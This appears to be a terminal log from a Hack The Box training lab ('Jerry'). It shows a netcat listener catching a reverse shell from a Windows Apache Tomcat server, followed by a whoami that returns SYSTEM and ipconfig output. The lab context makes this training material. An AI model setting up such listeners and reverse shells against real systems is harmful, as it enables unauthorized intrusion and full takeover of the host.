 ┌──(kali㉿kali)-[~/htb/jerry]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.105] from (UNKNOWN) [10.129.1.110] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>ifconfig
ifconfig
C:\apache-tomcat-7.0.88>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::2caa:7dc7:2ed9:244b
Link-local IPv6 Address . . . . . : fe80::2caa:7dc7:2ed9:244b%14
IPv4 Address. . . . . . . . . . . : 10.129.1.110
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:b202%14
10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : .htb
C:\apache-tomcat-7.0.88>